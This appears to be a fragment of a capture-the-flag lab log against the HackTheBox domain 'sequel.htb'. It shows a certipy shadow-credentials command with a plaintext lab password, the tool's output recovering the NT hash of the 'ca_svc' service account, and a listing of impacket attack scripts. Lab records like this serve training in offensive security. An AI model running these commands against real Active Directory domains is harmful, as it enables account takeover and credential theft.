 └─$ certipy-ad shadow auto -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3' -account 'ca_svc' -target sequel.htb -dc-ip 10.10.11.51 -ns 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'fbf23b4e-4492-b27d-eb63-1838948c245b'
[*] Adding Key Credential with device ID 'fbf23b4e-4492-b27d-eb63-1838948c245b' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'fbf23b4e-4492-b27d-eb63-1838948c245b' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
┌──(mighty㉿kali)-[~/tools/Script/impacket/examples]
└─$ ls
DumpNTLMInfo.py atexec.py dacledit-20250221-113855.bak exchanger.py keylistattack.py net.py raiseChild.py samrdump.py split.py
Get-GPPPassword.py ca_svc.ccache dacledit-20250221-152150.bak findDelegation.py kintercept.py netview.py rbcd.py secretsdump.py ticketConverter.py
GetADComputers.py changepasswd.py dacledit-20250221-152501.bak getArch.py lookupsid.py ntfs-read.py rdp_check.py services.py ticketer.py
GetADUsers.py dacledit-20250221-112440.bak dacledit.py getPac.py machine_role.py ntlmrelayx.py reg.py smbclient.py tstool.py
GetLAPSPassword.py dacledit-20250221-112554.bak dcomexec.py getST.py mimikatz.py owneredit.py registry-read.py smbexec.py wmiexec.py
GetNPUsers.py dacledit-20250221-113807.bak describeTicket.py getTGT.py mqtt_check.py ping.py rpcdump.py smbserver.py wmipersist.py
GetUserSPNs.py dacledit-20250221-113828.bak dpapi.py goldenPac.py mssqlclient.py ping6.py rpcmap.py sniff.py wmiquery.py
addcomputer.py dacledit-20250221-113846.bak esentutl.py karmaSMB.py mssqlinstance.py psexec.py sambaPipe.py sniffer.py
Target IP Address
10.10.11.51